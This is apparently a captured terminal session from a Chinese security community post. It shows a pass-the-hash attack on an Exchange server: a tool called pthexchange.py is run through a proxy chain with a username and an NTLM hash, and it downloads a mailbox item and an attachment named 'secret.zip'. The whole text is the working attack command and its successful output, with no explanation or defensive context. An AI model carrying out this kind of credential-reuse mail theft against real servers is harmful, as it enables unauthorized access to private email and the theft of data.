 ┌──(root㉿kali)-[~/Desktop/PTH_Exchange-main]
└─# proxychains python3 pthexchange.py --target https://172.22.3.9/ --username Lumia --password '0000000000000
0000000000000000000:862976f8b23c13529c2fb1428e710296' --action Download
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
/usr/local/lib/python3.11/dist-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.7)
 or chardet (5.2.0)/charset_normalizer (2.0.7) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
2023-10-26 21:36:11,639 - DEBUG - [Stage 777] Get Mails Stage 1 Finditem ing...
[proxychains] Strict chain  ...  1.15.75.117:1080  ...  172.22.3.9:443  ...  OK
2023-10-26 21:36:12,853 - DEBUG - [Stage 777] Get Mails Stage 2 GetItem ing...
2023-10-26 21:36:14,741 - DEBUG - [Stage 777] Get Mails Stage 3 Downloaditem ing...
[+] Item [output/item-0.eml] saved successfully
2023-10-26 21:36:14,752 - DEBUG - [Stage 555] Ready Download Attachmenting...
2023-10-26 21:36:14,939 - DEBUG - [Stage 555] Determine if there are attachments in the email...
2023-10-26 21:36:14,939 - DEBUG - [Stage 555] This Mail Has Attachment...
2023-10-26 21:36:14,940 - DEBUG - [Stage 555] Start Get Attachment Content...
2023-10-26 21:36:16,453 - DEBUG - [Stage 555] Start Download Attachment...
[+] Item [output/item-0-secret.zip] saved successfully
先知社区